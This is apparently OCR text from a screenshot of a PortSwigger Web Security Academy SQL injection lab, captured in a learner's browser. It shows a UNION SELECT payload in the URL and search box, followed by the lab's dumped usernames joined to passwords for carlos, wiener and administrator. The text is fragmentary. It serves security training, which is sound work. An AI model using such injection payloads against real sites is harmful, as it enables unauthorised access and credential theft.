 et/filter?category=Gifts%27%20UNION%20SELECT%20null,%20username%20||%20password%20from%20users--
2223(
2
1
N
PortSwigger ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf TryHackMe
Academy
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT null, username || password from users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Tech gifts
carlosi5nld13hiv6pqlx90auq
wienerlv200xmu8jdqvrgcnuhx
administrators8i5jvyggjzv1nvihot0
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
Snow Delivered To Your Door View details